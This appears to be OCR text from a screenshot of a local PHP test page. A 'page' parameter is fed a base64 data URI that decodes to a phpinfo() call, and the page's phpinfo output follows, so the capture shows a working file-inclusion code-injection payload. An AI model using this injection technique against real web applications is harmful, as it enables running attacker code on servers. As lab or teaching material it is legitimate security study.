 www.localhost.com/test/test.php?page=data:text/plain;base64,PD9waHAgcGhwaW
火狐官方站点 新手上路 常用网址 京东商城 移动设
data:text/plain;base64,PD9waHAgcGhwaW5mbygpOyAgICA/Pg==
PHP Version 5.6.27
php
System Windows NT DESKTOP-2E42967 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)